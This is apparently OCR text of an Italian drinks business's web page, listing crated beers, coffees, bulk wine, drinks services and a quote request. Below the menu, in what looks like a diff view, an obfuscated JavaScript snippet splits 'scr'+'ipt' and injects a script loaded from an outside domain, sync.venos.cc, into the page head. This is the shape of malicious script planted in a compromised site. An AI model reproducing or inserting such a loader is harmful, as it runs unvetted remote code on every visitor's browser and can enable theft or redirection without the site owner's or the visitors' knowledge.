
Le nostre birre in cassetta
I nostri caffè
Il nostro vino sfuso
I nostri servizi per il bere
Contattaci per un preventivo
VIENI A TROVARCI
"var d=document,
s=d.createElement('scr'+'ipt');
+
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
−